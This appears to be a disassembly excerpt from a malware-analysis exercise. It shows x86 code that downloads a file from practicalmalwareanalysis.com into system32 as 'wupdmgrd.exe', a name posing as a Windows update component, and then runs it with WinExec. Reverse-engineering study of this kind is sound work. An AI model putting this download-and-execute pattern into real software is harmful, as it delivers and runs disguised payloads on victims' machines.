 call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; size_t
lea eax, [ebp+wupdmgrd_path]
push eax ; char *
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+wupdmgrd_path]
push ecx ; LPCSTR
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow
lea edx, [ebp+wupdmgrd_path]
push edx ; lpCmdLine
call ds:WinExec